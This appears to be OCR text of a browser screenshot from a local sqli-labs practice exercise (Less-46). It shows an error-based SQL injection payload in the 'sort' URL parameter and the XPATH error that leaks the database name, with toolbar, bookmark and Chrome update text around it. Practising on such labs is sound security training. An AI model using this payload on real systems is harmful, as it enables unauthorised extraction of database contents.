 下载内容
ORDER BY-Error-Numeric
不安全 sql-labs/Less-46/?sort=(extractvalue(1,concat(0x7e,database())))
琦
知 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News Web开发框架自学... 寒假网站博客项目 dj django Vue.js 菜鸟教程-重过一遍... » 其他书签
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
Welcome Dhakkan
XPATH syntax error: '~security'
URL
http://sql-labs/Less-46/?sort=(extractvalue(1,concat(0x7e,database())))
Enable POST
ADD HEADER
控制台 What's New 覆盖率 问题
Highlights from the Chrome 100 update
View and edit @supports at-rules
The CSS @supports at-rules are now displayed and editable in the
Styles pane.
Recorder panel improvements
Set custom selector attribute, support common selector attributes,
rename recording and more.
Preview class/function properties on hover
Hover over a class or function in the Sources panel during
debugging to preview its properties.
100